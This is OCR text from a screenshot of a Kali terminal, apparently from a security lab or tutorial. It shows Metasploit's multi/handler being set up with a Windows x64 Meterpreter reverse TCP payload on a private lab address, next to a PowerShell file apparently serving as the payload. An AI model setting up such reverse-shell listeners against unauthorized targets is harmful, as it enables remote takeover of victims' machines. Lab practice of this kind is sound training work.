 root@kali: /tmp/ichunqiu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ichunqiu.ps1
root@kali:/tmp/ichunqiu#
root@kali:/tmp/ichunqiu#
root@kali:/tmp/ichunqiu#
root@kali:/tmp/ichunqiu#
root@kali:/tmp/ichunqiu# msfconsole
http://metasploit.com
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.5-dev ]
+ -- --=[ 1635 exploits - 935 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.17.94
LHOST => 192.168.17.94
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.17.94:4444
[*] Starting the payload handler...